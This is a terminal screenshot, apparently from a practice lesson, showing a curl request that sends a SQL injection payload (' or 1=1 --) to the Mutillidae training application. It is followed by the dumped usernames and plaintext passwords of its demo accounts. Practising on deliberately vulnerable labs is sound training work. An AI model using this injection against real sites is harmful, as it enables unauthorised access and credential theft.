 Applications Places Terminal Tue 03:55 4
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cd /root
root@kali:~#
root@kali:~# curl -b crack_cookies2.txt -c crack_cookies2.txt --user-agent "Mozilla/4.0 (com
patible; MSIE 5.01; Windows NT 5.0)" --data "page=user-info.php&username=%27+or+1%3D1+--+&pa
ssword=&user-info-php-submit-button=View+Account+Details" --location "http://10.0.1.100/muti
llidae/index.php" | grep "Username=" > lesson7.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 24685    0 24582  100   103  24582    103  0:00:01 --:--:--  0:00:01  634k
root@kali:~#
root@kali:~# cat lesson7.txt
<p class="report-header">Results for . 16 records found.<p><b>Username=</b>admin<br><b>Passw
ord=</b>adminpass<br><b>Signature=</b>Monkey!<br><p><b>Username=</b>adrian<br><b>Password=</
b>somepassword<br><b>Signature=</b>Zombie Films Rock!<br><p><b>Username=</b>john<br><b>Passw
ord=</b>monkey<br><b>Signature=</b>I like the smell of confunk<br><p><b>Username=</b>jeremy<
br><b>Password=</b>password<br><b>Signature=</b>d1373 1337 speak<br><p><b>Username=</b>bryce
<br><b>Password=</b>password<br><b>Signature=</b>I Love SANS<br><p><b>Username=</b>samurai<b
r><b>Password=</b>samurai<br><b>Signature=</b>Carving Fools<br><p><b>Username=</b>jim<br><b>
Password=</b>password<br><b>Signature=</b>Jim Rome is Burning<br><p><b>Username=</b>bobby<br
><b>Password=</b>password<br><b>Signature=</b>Hank is my dad<br><p><b>Username=</b>simba<br>
<b>Password=</b>password<br><b>Signature=</b>I am a cat<br><p><b>Username=</b>dreveil<br><b>
Password=</b>password<br><b>Signature=</b>Preparation H<br><p><b>Username=</b>scotty<br><b>P
assword=</b>password<br><b>Signature=</b>Scotty Do<br><p><b>Username=</b>cal<br><b>Password=
</b>password<br><b>Signature=</b>Go Wildcats<br><p><b>Username=</b>john<br><b>Password=</b>p
assword<br><b>Signature=</b>Do the Duggie!<br><p><b>Username=</b>kevin<br><b>Password=</b>42
<br><b>Signature=</b>Doug Adams rocks<br><p><b>Username=</b>dave<br><b>Password=</b>set<br><
b>Signature=</b>Bet on S.E.T. FTW<br><p><b>Username=</b>ed<br><b>Password=</b>pentest<br><b>
Signature=</b>Commandline KungFu anyone?<br><p><p>
root@kali:~#